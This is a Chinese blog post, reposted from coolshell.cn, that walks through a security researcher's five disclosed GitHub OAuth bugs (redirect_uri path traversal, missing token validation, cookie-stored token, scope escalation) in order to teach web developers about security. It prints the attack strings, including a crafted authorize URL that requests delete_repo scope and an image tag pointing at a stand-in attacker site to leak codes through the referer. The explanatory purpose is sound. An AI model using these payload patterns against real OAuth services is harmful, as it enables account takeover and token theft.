從“黑掉Github”學Web安全開發
Egor Homakov(Twitter: @homakov 個人網站: EgorHomakov.com)是一個Web安全的佈道士,他這兩天把github給黑了,並給github報了5個安全方面的bug,他在他的這篇blog——《How I hacked Github again》(牆)說明了這5個安全bug以及他把github黑掉的思路。Egor的這篇文章講得比較簡單,很多地方一筆帶過,所以,我在這裡用我的語言給大家闡述一下黑掉Github的思路以及原文中所提到的那5個bug。希望這篇文章能讓從事Web開發的同學們警惕。關於Web開發中的安全事項,大家可以看看這篇文章《Web開發中的你需要了解的東西》
OAuth簡介

首先,這個故事要從Github OAuth講起。所以,我們需要先知道什麼是OAuth。所謂OAuth就是說,第三方的應用可以通過你的授權而不用知道你的帳號密碼能夠訪問你在某網站的你自己的資料或功能。像Google, Facebook, Twitter等網站都提供了OAuth服務,提供OAuth服務的網站一般都有很多開放的API,第三方應用會呼叫這些API來開發他們的應用以讓使用者擁有更多的功能,但是,當使用者在使用這些第三方應用的時候,這些第三方的應用會來訪問使用者的帳戶內的功能和資料,所以,當第三應用要幹這些事的時候,我們不能讓第三方應用彈出一個對話方塊來問使用者要他的帳號密碼,不然第三方的應用就把使用者的密碼給獲取了,所以,OAuth協議會跳轉到一個頁面,讓使用者授權給這個第三方應用以某些許可權,然後,這個許可權授權的記錄儲存在Google/Facebook/Twitter上,並向第三方應用返回一個授權token,於是第三方的應用通過這個token來操作某使用者帳號的功能和資料時,就暢通無阻了。下圖簡單地說明了Twitter的OAuth的授權過程。

從上面的流程圖中,我們可以看OAuth不管是1.0還是2.0版本都是一個比較複雜的協議,所以,在Server端要把OAuth實現對並不是一些容易事,其總是或多或少會有些小錯誤。Egor就找到了幾個Github的OAuth的實現的問題。
OAuth的Callback
還需要注意的是,因為OAuth是需要跳到主站的網頁上去讓使用者授權,當使用者授權完後,需要跳轉回原網頁,所以,一般來說,OAuth授權頁都會帶一個 redirect_url的引數,用於指定跳轉回原來的網頁。Github使用的這個跳轉引數是redirect_uri引數。一般來說,redirect_uri這個引數需要在伺服器端進行驗證。
你想一下,如果有人可以控制這個redirect_uri這個引數,那麼,你就可以讓其跳轉到別的網頁上(可能會是個有惡意的網頁)。如果你覺得跳轉到別的網頁上也無所謂,那麼你就錯了。別忘了,當你對這個第三方的應用授權通過後,服務方會給第三方應用返回一個授權token,這個token會被加到那個redirect_uri引數後面然後跳轉回去,如果這個redirect_uri被別有用心的人改一個惡意的網址後,這個token也就被轉過去了,於是授權token也就被洩漏過去了。
知道了這一切,我們就可以理解Egor提的那5個bug是什麼意思了。
第一個Bug — 沒有檢查重定向URL中的/../
首先,我們通過Github的 redirect_uri 的說明文件我們可以看到這樣的說明:
|
1
2
3
4
5
6
7
8
9
10
|
而Github對於redirect_uri做了限制,要求只能跳回到 https://gist.github.com/auth/github/callback/,也就是說,域名是gist.github.com,目錄是/auth/github/callback/,伺服器端做了這個限制,看似很安全了。
但是,Egor發現,Github的伺服器端並沒有驗證.. /../../這樣的情況。
於是,Egor相當於構造了一個下面這樣的Redirect URL:
https://gist.github.com/auth/github/callback/../../../homakov/8820324?code=CODE
於是上面的URL就相當於:
https://gist.github.com/homakov/8820324?code=CODE
你可以看到,認證後的跳轉網頁轉到了別的地方去(並非是github限制的地方)——我們知道Github的gist雖然是給你分享程式碼片段的,但是也可以用來定製自己的東西的(比如markdown),這個gist的網頁當然是被Egor所控制的。
第二個BUG — 沒有校驗token
第一個bug其實並沒有什麼,如果伺服器端要校驗一下token是否和之前生成的token的redirect_uri一模一樣,只要伺服器做了這個驗證,第一個bug完全沒有什麼用處,但是,github的服務端並沒有驗證。
這就是第二個bug,於是第一個和第二個bug組合起來成了一個相當有威力的安全漏洞。
也就是說,token的生成要考慮redirect_uri,這樣,當URL跳轉的時候,會把redirect_uri和token帶到跳轉頁面(這裡的跳轉頁面還是github自己的),跳轉頁面的服務端程式要用redirect_uri來生成一個token,看看是不是和傳來的token是一個樣的。這就是所謂的對URL進行簽名——以保證URL的不被人篡改。一般來說,對URL簽名和對簽名驗證的因子包括,源IP,伺服器時間截,session,或是再加個salt什麼的。
第三個BUG — 注入跨站圖片
現在,redirect_uri帶著code,安全順利地跳到了Egor構造的網頁上:
https://gist.github.com/homakov/8820324?code=CODE
但是,這個是gist的網頁,你無法在這個頁面上執行前端(Javascript)或後端程式(Ruby——Github是Ruby做的),現在的問題是我們怎麼得到那個code,因為那個code雖然後帶到了我的網頁上來,但那個網頁還是github和使用者自己的環境。
到這裡,一般來說,黑客會在這個頁面上放一個諸如下面的一個連結,來引誘使用者點選,:
<a href=http://hack.you.com/>私人照片</a>
這樣,當頁面跳轉到黑客的網站上來後,你之前的網頁上的網址會被加在http頭裡的 Refere 引數裡,這樣,我就可以得到你的token了。
但是,在gist上放個連結還要使用者去點一下,這個太影響“使用者體驗”了,最好能嵌入點外部的東西。gist上可以嵌入外站的圖片,但是github的開發人員並非等閒之輩,對於外站的圖片,其統統會把這些圖片的url代理成github自己的url,所以,你很難搞定。
不過,我們可以用一個很詭異的技巧:
<img src=”///attackersite.com”>
這個是什麼玩意?這個是個URL的相對路徑。但是為什麼會有三個///呢?呵呵。
像程式設計師一樣的思考
這個時候,我們需要以“程式設計師的程式設計思維”來思考問題——如果你是程式設計師,你會怎麼寫校驗URL的程式?你一定會想到使用正規表示式,或是用程式來匹配URL中的一些pattern。於是,
- 對於絕對路徑:你會匹配兩個//,後面的可能會是 user@host.com(user@是可選的),然後可能會有:<n>埠號,然後是/,後面是伺服器的路徑,再往後面應該是?後面帶一些引數了。
- 對於相對路徑:就沒有絕對路徑那麼複雜了。就是些 .. 和 /再加上?和一些引數。
好了,如果coolshell.cn網頁中的<img src=>或<a href=>中用到的相對路徑是 /host.com,那麼瀏覽器會解釋成:http://coolshell.cn/host.com,如果是///host.com,那麼就應該被瀏覽器解釋成 http://coolshell.cn///host.com。
但是,Chrome和Firefox,會把///host.com當成絕對路徑,因為其正確匹配了絕對路徑的scheme。如果你正在用Chrome/Firefox看這篇文章 ,你可以看看下面的連線(原始碼如下):
|
1
|
<ahref="///www.google.com">CoolShell
Test</a> |
關鍵是,這個Chrome/Firefox的問題被標記成了Won’t Fix,我勒個去,基本上來說,後臺的程式也有可能有這樣的問題,對於Perl,Python,Ruby,Node.js,PHP帶的URL檢查的函式庫都有這樣的問題。
於是,我們就可以使用這樣的方式給gist注入了一個第三方站點的圖片(github的服務端沒有察覺到(因為我們前面說過大多數語言的URL檢查庫都會被 Bypass了),但是瀏覽器端把這個連結解釋到了第三方的站點上),於是請求這個圖片的http頭中的refere 中包含使用者當前頁面的URL,也包含了使用者授權的code。
到這裡,黑客Egor已經拿到使用者gist的許可權並可以修改或檢視使用者私用的gist了。但是作者並沒有滿足,他想要的更多。
第四個bug – Gist把github_token放在了cookie裡
於是Egor在使用者的cookie裡找到了 github_token
![]()
但是這個token沒什麼用,因為授權的Scope只有gists。但是,這個token不應該放在使用者端的cookie裡,本身就是一個安全事故,這個東西只能放在服務端(關於Web開發中的安全事項,可以看看這篇文章《Web開發中的你需要了解的東西》)。
於是,Egor只能另謀出路。
第五個Bug – 自動給gist授權
因為gist是github自家的,Egor所以估計github想做得簡單一點,當使用者訪問gist的時候,不會出彈出一個OAuth的頁面來讓使用者授權,不然,使用者就會很詫異,都是你們自家的東西,還要授權?所以,Egor猜測github應該是對gist做了自動授權,於是,Egor搞了這樣的一個URL(注意其中的 redirect_uri中的scope )
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code&scope=repo,gists,user,delete_repo,notifications
於是,這個redirect-uri不但幫黑客拿到了訪問gist的token,而且還把授權token的scope擴大到了使用者的程式碼庫等其它許可權。於是你就可以黑入使用者的私有程式碼區了。
其它 & 感想
於是,作者從 Github Security Bug Bounty 拿到了USD $4,000的獎勵!Egor一共花了從下午2點到6點一共4個小時找到了這些Bug,平均一小時1000美刀。Egor還很得瑟的說,如果Github請他做安全顧問,他只收一小時USD $400刀,這4個小時也就$1,600。呵呵。大家看看,這是多麼有效率的賺錢方式。
下圖是Github上的賞金獵手的排行榜(https://bounty.github.com/index.html#leaderboard)你可以上去挨個看看他們找到的問題,你會發現好些安全問題都很小,有些只能說是不是很規範的問題,Github都賞了幾百刀。我檢視了一下github的賞金政策,github賞金至少100刀,到5000刀不等。

讓我們捫心自問一下,我們花了多少時間在玩那些“紅包遊戲”,而又搞到了多少紅包?人家4個小時找了5個bug,掙了$4000美金。老天給了你我一樣的時間,我們用來抽幾塊錢的紅包,人家用自己的技能來掙獎金。這就是人和人的差距。這就是所謂的效率——你可以移步看看我寫的《加班與效率》
(全文完)
轉自http://coolshell.cn/articles/11021.html
相關文章
- Web開發從學些JavaScript開始WebJavaScript
- 來黑馬程式設計師從零學前端與移動開發----移動web開發----伸縮佈局程式設計師前端移動開發Web
- Web 開發的安全之旅Web
- 初學 Java Web 開發,請遠離各種框架,從 Servlet 開發JavaWeb框架Servlet
- 美啟動“黑掉陸軍”查詢網路安全漏洞
- 從跨域引發的Web安全思考?跨域Web
- web 開發的安全性?Web
- Web開發學習Web
- Web開發基本準則 , Web訪問安全Web
- java web開發--Servlet學習之HelloWorld 從部署到開發全過程JavaWebServlet
- Python Web開發:從 wsgi 開始PythonWeb
- 《Django 3 Web應用開發從零開始學(影片教學版)》簡介DjangoWeb
- web開發學習之旅Web
- Web開發初學指南Web
- 如何黑掉一個網站網站
- 《Web安全開發指南》讀後總結Web
- Web安全案例與開發規範Web
- 想做web開發,就學JavaScriptWebJavaScript
- 想做web開發 就學JavaScriptWebJavaScript
- 如何學習Java Web開發JavaWeb
- 從事Web開發工作,學python和Java哪個更合適?WebPythonJava
- web前端開發前景何去何從Web前端
- 從web開發看.NET和Java。薦WebJava
- SQL Server的安全隱患:不要以為黑掉的只是SQL SERVER而已。 (轉)SQLServer
- 我是如何從Web開發轉向移動開發的?Web移動開發
- 從工具到實踐:如何在GitHub上保障開源專案安全?Github
- Web開發從前端、後端、程式語言、到框架的初學指南Web前端後端框架
- 怎樣學好web前端開發Web前端
- 學習web前端開發的原因Web前端
- Flask Web開發學習之“HelloWorld”FlaskWeb
- 想做web開發?那就先學JavaScriptWebJavaScript
- 您適合從事web前端開發嗎?Web前端
- 學python可以做Web開發嗎?python適合Web開發嗎?PythonWeb
- 從零開始學黑蘋果-基礎安裝教程(10.11.6)蘋果
- 從零開始學黑蘋果-進階安裝教程(10.12.6)蘋果
- MDN之學習 Web 開發(一)【Web API簡介】WebAPI
- Web安全開發規範手冊V1.0Web
- Web 安全開發規範手冊 V1.0Web